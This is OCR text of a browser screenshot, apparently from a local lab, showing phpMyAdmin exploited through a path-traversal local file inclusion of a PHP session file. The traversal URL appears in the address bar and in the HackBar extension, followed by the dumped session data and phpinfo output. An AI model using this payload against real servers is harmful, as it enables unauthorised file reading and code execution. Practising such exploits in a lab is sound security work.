 不安全 192.168.57.5:2003/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_11258b0734259ec7fd840994ae6ac47d L
壁纸 渗透 指令 待办 挖洞 python 1 学习通 java 免杀 资源库 临时 go 所有书签
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1735283840;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}s:13:"version_check";a:2:{s:8:"response";s:411:"{ "version": "5.2.1",
"date": "2023-02-08", "releases": [ { "version": "5.2.1", "date": "2023-02-08", "php_versions": ">=7.2,<8.4", "mysql_versions": ">=5.5" }, { "version": "4.9.11", "date": "2023-02-08", "php_versions": ">=5.5,<8.0", "mysql_versions": ">=5.5" } ]
}";s:9:"timestamp";i:1735280780;}}userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1735283840;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:5:"query";a:4:{s:32:"29e83089b34ef6754dc968b78e1355af";a:8:{s:3:"sql";s:15:"show
database()";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"751417d45b8e80ee5cba2034458b5bc9";a:8:{s:3:"sql";s:14:"show
databases";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"ea0e60912b1f448f20fc7fa30104539a";a:8:{s:3:"sql";s:33:"select
""";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"76c762a02d2d81cb00cf85dcf8c10cc3";a:8:{s:3:"sql";s:27:"select "
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-
password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
控制台
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 8 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.57.5:2003/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_11258b0734259ec7fd840994ae6ac47d
Split URL
Execute
Post data Referer User Agent Cookies Clear All